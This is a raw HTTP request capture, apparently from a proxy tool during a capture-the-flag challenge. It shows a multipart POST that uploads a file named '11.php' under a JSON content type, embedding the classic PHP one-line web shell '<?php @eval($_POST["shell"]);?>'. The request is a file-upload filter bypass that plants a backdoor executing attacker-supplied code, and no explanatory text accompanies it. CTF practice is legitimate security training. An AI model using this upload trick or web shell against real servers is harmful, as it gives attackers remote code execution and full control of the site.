 Request
Pretty Raw Hex
1 POST /submit HTTP/1.1
2 Host: chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------287678166426879247442977209921
8 Content-Length: 282
9 Origin: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443
10 Referer: https://chal02-22fflhbv.hack-challenge.lug.ustc.edu.cn:8443/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigateS
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 -----------------------------287678166426879247442977209921
21 Content-Disposition: form-data; name="file"; filename="11.php"
22 Content-Type: application/json
23
24 {
25 "php_code": "<?php @eval($_POST["shell"]);?>"
26 }